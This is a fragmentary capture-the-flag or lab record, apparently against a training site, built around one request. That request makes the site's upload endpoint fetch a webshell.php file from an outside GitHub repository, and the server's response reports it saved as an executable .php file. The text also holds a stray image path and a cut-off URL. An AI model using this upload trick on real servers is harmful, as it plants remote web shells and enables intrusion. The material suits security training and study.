 https://upload.koinbase-53c1041
https://upload.koinbase-53c1041dd203e.cyberjutsu-lab.tech/?url=https://github.com/BaoPC/NT106.N21.MMCL/blob/master/webshell.php?raw=true
{"status_code":200,"message":"upload\/df4963472576e742.php"}